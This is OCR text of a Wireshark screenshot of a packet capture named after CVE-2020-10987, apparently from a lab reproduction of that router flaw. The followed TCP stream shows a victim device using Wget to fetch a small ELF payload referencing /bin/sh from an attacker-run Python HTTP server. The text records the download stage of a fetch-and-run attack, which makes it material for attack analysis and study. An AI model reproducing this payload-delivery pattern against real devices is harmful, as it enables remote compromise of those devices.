 CVE-2020-10987.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分
tcp.stream eq 3
o. Time Source
58 30.131000 192.168.2.2
59 30.131302 192.168.2.1
60 30.135808 192.168.2.2
61 30.137605 192.168.2.2
62 30.137672 192.168.2.1
63 30.138320 192.168.2.1
64 30.138419 192.168.2.1
65 30.139015 192.168.2.2
66 30.145039 192.168.2.2
67 30.145061 192.168.2.1
Frame 63: 254 bytes on wire (203
Ethernet II, Src: 4a:57:1a:2e:4e
Internet Protocol Version 4, Src
0000 52 54 00 12 34 56 4a 57 1a
0010 00 f0 1a e4 40 00 40 06 99
0020 02 02 1f 40 89 3b 32 3c 88
0030 01 f6 a7 f1 00 00 48 54 54
0040 30 30 20 4f 4b 0d 0a 53 65
0050 69 6d 70 6c 65 48 54 54 50
0060 74 68 6f 6e 2f 33 2e 35 2e
CVE-2020-10987.pcap
分组: 67 · 已显示: 10 (14.9%)
配置: Default
Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · CVE-2020-10987.pcap
GET /tools/msf HTTP/1.1
Host: 192.168.2.1:8000
User-Agent: Wget
Connection: close
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.5.2
Date: Wed, 04 Aug 2021 02:16:19 GMT
Content-type: application/octet-stream
Content-Length: 256
Last-Modified: Tue, 03 Aug 2021 14:51:30 GMT
.ELF..............(.....T...4...........4.
.................................................. ...p...p.......`..`....
...p...p..............?p..............?p..............?p......$....@$...-.
..$@....-.
....p........zi..../bin/sh.........sh..............
1 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (544 bytes)
Show data as ASCII
流 3
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help